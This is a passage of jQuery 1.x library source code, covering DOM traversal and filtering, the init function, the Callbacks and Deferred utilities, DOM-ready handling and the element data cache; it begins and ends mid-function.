			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

